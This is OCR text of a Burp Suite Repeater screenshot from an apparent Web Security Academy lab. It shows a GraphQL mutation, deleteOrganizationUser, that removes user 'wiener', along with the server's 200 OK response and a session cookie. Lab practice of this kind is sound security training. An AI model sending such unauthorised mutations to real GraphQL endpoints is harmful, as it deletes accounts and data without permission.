 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.10.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Intruder Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn InQL
2 3 4 5 × +
Send Cancel < > Burp AI
Target: https://0a5e000304d8633780e31c13001400de.web-security-academy.net HTTP/2
Request
Pretty Raw Hex GraphQL \n
Query
1 mutation($input: DeleteOrganizationUserInput) {
2 deleteOrganizationUser(input: $input) {
3 user {
4 id
5 username
6 }
7 }
8 }
Variables
1 {
"input":{
"id":2
}
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=jb2CCHHYCcE8HydIS1UZ9eiKwW6GagX6; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 127
6
7 {
8 "data":{
9 "deleteOrganizationUser":{
10 "user":{
11 "id":2,
12 "username":"wiener"
13 }
14 }
15 }
16 }
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 0
Request headers 17
Response headers 4
Inspector
Notes
Explanations
Custom actions
Done
328 bytes | 261 millis
Event log (8) All issues (40)
Memory: 223.6MB
1
24°C
Clear
Search
M365
ENG
IN
23:14
06/03/2026